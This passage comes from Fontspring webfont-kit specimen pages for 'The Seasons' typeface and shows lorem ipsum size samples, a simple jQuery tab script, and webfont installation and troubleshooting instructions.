					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="white_blend"></div>
					
				</div>
				
				<div class="section psample psample_row4" id="">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="white_blend"></div>
					
				</div>
				
				
				
				<div class="section psample psample_row1 fullreverse">
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample psample_row2 fullreverse">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>

				</div>
				
				<div class="section psample fullreverse psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample fullreverse psample_row4" id="" style="border-bottom: 20px #000 solid;">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				
				
				
			</div>
			
			<div id="layout">
				
				<div class="section">
					
					<div class="grid12 firstcol">
						<h1>Lorem Ipsum Dolor</h1>
						<h2>Etiam porta sem malesuada magna mollis euismod</h2>
						
						<p class="byline">By <a href="#link">Aenean Lacinia</a></p>
					</div>
				</div>
				<div class="section">
					<div class="grid8 firstcol">
						<p class="large">Donec sed odio dui. Morbi leo risus, porta ac consectetur ac, vestibulum at eros. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

						
						<h3>Pellentesque ornare sem</h3>

						<p>Maecenas sed diam eget risus varius blandit sit amet non magna. Maecenas faucibus mollis interdum. Donec ullamcorper nulla non metus auctor fringilla. Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam id dolor id nibh ultricies vehicula ut id elit. </p>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. </p>

						<p>Nulla vitae elit libero, a pharetra augue. Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Aenean lacinia bibendum nulla sed consectetur. </p>

						<p>Nullam quis risus eget urna mollis ornare vel eu leo. Nullam quis risus eget urna mollis ornare vel eu leo. Maecenas sed diam eget risus varius blandit sit amet non magna. Donec ullamcorper nulla non metus auctor fringilla. </p>

						<h3>Cras mattis consectetur</h3>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Aenean lacinia bibendum nulla sed consectetur. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Cras mattis consectetur purus sit amet fermentum. </p>

						<p>Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam quis risus eget urna mollis ornare vel eu leo. Cras mattis consectetur purus sit amet fermentum.</p>
					</div>
					
					<div class="grid4 sidebar">
						
						<div class="box reverse">
							<p class="last">Nullam quis risus eget urna mollis ornare vel eu leo. Donec ullamcorper nulla non metus auctor fringilla. Cras mattis consectetur purus sit amet fermentum. Sed posuere consectetur est at lobortis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>
						</div>
						
						<p class="caption">Maecenas sed diam eget risus varius.</p>

						<p>Vestibulum id ligula porta felis euismod semper. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Vestibulum id ligula porta felis euismod semper. Sed posuere consectetur est at lobortis. Maecenas sed diam eget risus varius blandit sit amet non magna. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					

						<p>Duis mollis, est non commodo luctus, nisi erat porttitor ligula, eget lacinia odio sem nec elit. Aenean lacinia bibendum nulla sed consectetur. Vivamus sagittis lacus vel augue laoreet rutrum faucibus dolor auctor. Aenean lacinia bibendum nulla sed consectetur. Nullam quis risus eget urna mollis ornare vel eu leo. </p>

						<p>Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Donec ullamcorper nulla non metus auctor fringilla. Maecenas faucibus mollis interdum. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					</div>
				</div>
				
			</div>


		



		<div id="glyphs">
			<div class="section">
				<div class="grid12 firstcol">
			
				<h1>Language Support</h1>
				<p>The subset of The Seasons Bold Italic in this kit supports the following languages:<br />

					<em>This font does not fully support any language.</em>				</p>
				<h1>Glyph Chart</h1>
				<p>The subset of The Seasons Bold Italic in this kit includes all the glyphs listed below. Unicode entities are included above each glyph to help you insert individual characters into your layout.</p>
				<div id="glyph_chart">

									</div>	
				</div>
		
		
			</div>
		</div>
		
		
		<div id="specs">
			
		</div>
	
		<div id="installing">
			<div class="section">
				<div class="grid7 firstcol">
					<h1>Installing Webfonts</h1>
					
					<p>Webfonts are supported by all major browser platforms but not all in the same way. There are currently four different font formats that must be included in order to target all browsers. This includes TTF, WOFF, EOT and SVG.</p>
					
					<h2>1. Upload your webfonts</h2>
					<p>You must upload your webfont kit to your website. They should be in or near the same directory as your CSS files.</p>
					
					<h2>2. Include the webfont stylesheet</h2>
					<p>A special CSS @font-face declaration helps the various browsers select the appropriate font it needs without causing you a bunch of headaches. Learn more about this syntax by reading the <a href="https://www.fontspring.com/blog/further-hardening-of-the-bulletproof-syntax">Fontspring blog post</a> about it. The code for it is as follows:</p>


<code>
@font-face{ 
	font-family: 'MyWebFont';
	src: url('WebFont.eot');
	src: url('WebFont.eot?#iefix') format('embedded-opentype'),
	     url('WebFont.woff') format('woff'),
	     url('WebFont.ttf') format('truetype'),
	     url('WebFont.svg#webfont') format('svg');
}
</code>

	<p>We've already gone ahead and generated the code for you. All you have to do is link to the stylesheet in your HTML, like this:</p>
	<code>&lt;link rel=&quot;stylesheet&quot; href=&quot;stylesheet.css&quot; type=&quot;text/css&quot; charset=&quot;utf-8&quot; /&gt;</code>

					<h2>3. Modify your own stylesheet</h2>
					<p>To take advantage of your new fonts, you must tell your stylesheet to use them. Look at the original @font-face declaration above and find the property called "font-family." The name linked there will be what you use to reference the font. Prepend that webfont name to the font stack in the "font-family" property, inside the selector you want to change. For example:</p>
<code>p { font-family: 'WebFont', Arial, sans-serif; }</code>

<h2>4. Test</h2>
<p>Getting webfonts to work cross-browser <em>can</em> be tricky. Use the information in the sidebar to help you if you find that fonts aren't loading in a particular browser.</p>
				</div>
				
				<div class="grid5 sidebar">
					<div class="box">
						<h2>Troubleshooting<br />Font-Face Problems</h2>
						<p>Having trouble getting your webfonts to load in your new website? Here are some tips to sort out what might be the problem.</p>

						<h3>Fonts not showing in any browser</h3>

						<p>This sounds like you need to work on the plumbing. You either did not upload the fonts to the correct directory, or you did not link the fonts properly in the CSS. If you've confirmed that all this is correct and you still have a problem, take a look at your .htaccess file and see if requests are getting intercepted.</p>

						<h3>Fonts not loading in iPhone or iPad</h3>

						<p>The most common problem here is that you are serving the fonts from an IIS server. IIS refuses to serve files that have unknown MIME types. If that is the case, you must set the MIME type for SVG to "image/svg+xml" in the server settings. Follow these instructions from Microsoft if you need help.</p>

						<h3>Fonts not loading in Firefox</h3>

						<p>The primary reason for this failure? You are still using a version Firefox older than 3.5. So upgrade already! If that isn't it, then you are very likely serving fonts from a different domain. Firefox requires that all font assets be served from the same domain. Lastly it is possible that you need to add WOFF to your list of MIME types (if you are serving via IIS.)</p>

						<h3>Fonts not loading in IE</h3>

						<p>Are you looking at Internet Explorer on an actual Windows machine or are you cheating by using a service like Adobe BrowserLab? Many of these screenshot services do not render @font-face for IE. Best to test it on a real machine.</p>

						<h3>Fonts not loading in IE9</h3>

						<p>IE9, like Firefox, requires that fonts be served from the same domain as the website. Make sure that is the case.</p>
					</div>
				</div>
			</div>
			
		</div>
	
	</div>
	<div id="footer">
		<p>&copy;2010-2017 Fontspring. All rights reserved.</p>
	</div>
</div>
</body>
</html>
</file>

<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_italic_macroman/theseasons-it-demo.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript" charset="utf-8"></script>
	<script type="text/javascript">
	(function($){$.fn.easyTabs=function(option){var param=jQuery.extend({fadeSpeed:"fast",defaultContent:1,activeClass:'active'},option);$(this).each(function(){var thisId="#"+this.id;if(param.defaultContent==''){param.defaultContent=1;}
	if(typeof param.defaultContent=="number")
	{var defaultTab=$(thisId+" .tabs li:nth-child("+param.defaultContent+") a").attr('href').substr(1);}else{var defaultTab=param.defaultContent;}
	$(thisId+" .tabs li a").each(function(){var tabToHide=$(this).attr('href').substr(1);$("#"+tabToHide).addClass('easytabs-tab-content');});hideAll();changeContent(defaultTab);function hideAll(){$(thisId+" .easytabs-tab-content").hide();}
	function changeContent(tabId){hideAll();$(thisId+" .tabs li").removeClass(param.activeClass);$(thisId+" .tabs li a[href=#"+tabId+"]").closest('li').addClass(param.activeClass);if(param.fadeSpeed!="none")
	{$(thisId+" #"+tabId).fadeIn(param.fadeSpeed);}else{$(thisId+" #"+tabId).show();}}
	$(thisId+" .tabs li").on('click',function(){var tabId=$(this).find('a').attr('href').substr(1);changeContent(tabId);return false;});});}})(jQuery);
	</script>
	<link rel="stylesheet" href="specimen_files/specimen_stylesheet.css" type="text/css" charset="utf-8" />
	<link rel="stylesheet" href="stylesheet.css" type="text/css" charset="utf-8" />

	<style type="text/css">
        			body{
				font-family: 'theseasons-it';
							}

        	</style>

	<title>The Seasons Italic Specimen</title>
	
	
	<script type="text/javascript" charset="utf-8">
		$(function() {
			$('#container').easyTabs({defaultContent:1});
		});
	</script>
</head>

<body>
<div id="container">
	<div id="header">
		The Seasons Italic	</div>
	<ul class="tabs">
		<li><a href="#specimen">Specimen</a></li>
		<li><a href="#layout">Sample Layout</a></li>
				<li><a href="#glyphs">Glyphs &amp; Languages</a></li>
		<li><a href="#installing">Installing Webfonts</a></li>
		
	</ul>
	
	<div id="main_content">

		
			<div id="specimen">
		
				<div class="section">
					<div class="grid12 firstcol">
						<div class="huge">AaBb</div>
					</div>
				</div>
		
				<div class="section">
					<div class="glyph_range">A&#x200B;B&#x200b;C&#x200b;D&#x200b;E&#x200b;F&#x200b;G&#x200b;H&#x200b;I&#x200b;J&#x200b;K&#x200b;L&#x200b;M&#x200b;N&#x200b;O&#x200b;P&#x200b;Q&#x200b;R&#x200b;S&#x200b;T&#x200b;U&#x200b;V&#x200b;W&#x200b;X&#x200b;Y&#x200b;Z&#x200b;a&#x200b;b&#x200b;c&#x200b;d&#x200b;e&#x200b;f&#x200b;g&#x200b;h&#x200b;i&#x200b;j&#x200b;k&#x200b;l&#x200b;m&#x200b;n&#x200b;o&#x200b;p&#x200b;q&#x200b;r&#x200b;s&#x200b;t&#x200b;u&#x200b;v&#x200b;w&#x200b;x&#x200b;y&#x200b;z&#x200b;1&#x200b;2&#x200b;3&#x200b;4&#x200b;5&#x200b;6&#x200b;7&#x200b;8&#x200b;9&#x200b;0&#x200b;&amp;&#x200b;.&#x200b;,&#x200b;?&#x200b;!&#x200b;&#64;&#x200b;(&#x200b;)&#x200b;#&#x200b;$&#x200b;%&#x200b;*&#x200b;+&#x200b;-&#x200b;=&#x200b;:&#x200b;;</div>
				</div>
				<div class="section">
					<div class="grid12 firstcol">
						<table class="sample_table">
							<tr><td>10</td><td class="size10">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>11</td><td class="size11">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>12</td><td class="size12">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>13</td><td class="size13">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>14</td><td class="size14">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>16</td><td class="size16">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>18</td><td class="size18">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>20</td><td class="size20">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>24</td><td class="size24">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>30</td><td class="size30">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>36</td><td class="size36">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>48</td><td class="size48">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>60</td><td class="size60">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>72</td><td class="size72">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>90</td><td class="size90">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
						</table>
				
					</div>
			
				</div>
		
		
		
								<div class="section" id="bodycomparison">


										<div id="xheight">
				<div class="fontbody">&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;body</div><div class="arialbody">body</div><div class="verdanabody">body</div><div class="georgiabody">body</div></div>
										<div class="fontbody" style="z-index:1">
											body<span>The Seasons Italic</span>
										</div>
										<div class="arialbody" style="z-index:1">
											body<span>Arial</span>
										</div>
										<div class="verdanabody" style="z-index:1">
											body<span>Verdana</span>
										</div>
										<div class="georgiabody" style="z-index:1">
											body<span>Georgia</span>
										</div>



								</div>
		
		
				<div class="section psample psample_row1" id="">
					
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="white_blend"></div>
					
				</div>
				<div class="section psample psample_row2" id="">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>

					<div class="white_blend"></div>

				</div>
				
				<div class="section psample psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="white_blend"></div>
					
				</div>
				
				<div class="section psample psample_row4" id="">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="white_blend"></div>
					
				</div>
				
				
				
				<div class="section psample psample_row1 fullreverse">
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
